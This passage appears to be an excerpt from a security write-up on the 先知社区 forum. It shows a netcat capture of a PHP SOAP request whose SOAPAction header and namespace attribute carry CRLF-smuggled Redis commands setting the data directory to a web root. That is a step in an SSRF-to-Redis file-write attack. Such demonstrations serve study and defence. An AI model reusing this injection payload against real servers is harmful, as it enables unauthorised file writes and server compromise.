 root@Ubuntu:~# nc -lvp 6379
Listening on [0.0.0.0] (family 0, port 6379)
Connection from [112.224.17.242] port 6379 [tcp/*] accepted (family 2, sport 2354)
POST / HTTP/1.1
Host: 47.101.57.72:6379
Connection: Keep-Alive
User-Agent: PHP-SOAP/7.0.12
Content-Type: text/xml; charset=utf-8
SOAPAction: "hello
CONFIG SET dir /var/www/html
hello#a"
Content-Length: 403
<?xml version="1.0" encoding="UTF-8"?>
<SOAP-ENV:Envelope xmlns:SOAP-ENV="http://schemas.xmlsoap.org/soap/envelope/" xmlns:ns1="hello
CONFIG SET dir /var/www/html
hello" xmlns:xsd="http://www.w3.org/2001/XMLSchema" xmlns:SOAP-ENC="http://schemas.xmlsoap.org/soap/encoding/" SOAP-ENV:encodingStyle="http://schemas.xmlsoap.org/soap/encoding/"><SOAP-ENV:Body>
<ns1:a/></SOAP-ENV:Body></SOAP-ENV:Envelope>
先知社区